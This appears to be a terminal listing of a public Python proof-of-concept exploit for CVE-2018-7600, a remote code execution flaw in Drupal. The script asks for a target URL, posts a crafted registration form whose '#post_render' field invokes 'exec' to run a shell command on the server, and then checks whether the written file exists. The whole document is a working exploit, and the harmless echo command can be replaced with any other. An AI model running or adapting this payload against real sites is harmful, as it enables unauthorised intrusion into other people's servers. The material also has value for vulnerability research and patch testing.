 └─# cat 44448.py
#!/usr/bin/env
import sys
import requests

print ('################################################################')
print ('# Proof-Of-Concept for CVE-2018-7600')
print ('# by Vitalii Rudnykh')
print ('# Thanks by AlbinoDrought, RicterZ, FindYanot, CostelSalanders')
print ('# https://github.com/a2u/CVE-2018-7600')
print ('################################################################')
print ('Provided only for educational or information purposes\n')

target = input('Enter target url (example: https://domain.ltd/): ')

# Add proxy support (eg. BURP to analyze HTTP(s) traffic)
# set verify = False if your proxy certificate is self signed
# remember to set proxies both for http and https
#
# example:
# proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
# verify = False
proxies = {}
verify = True

url = target + 'user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax'
payload = {'form_id': 'user_register_form', '_drupal_ajax': '1', 'mail[#post_render][]': 'exec', 'mail[#type]': 'markup', 'mail[#markup]':
'echo ";-)" | tee hello.txt'}

r = requests.post(url, proxies=proxies, data=payload, verify=verify)
check = requests.get(target + 'hello.txt')
if check.status_code != 200:
  sys.exit("Not exploitable")
print ('\nCheck: '+target+'hello.txt')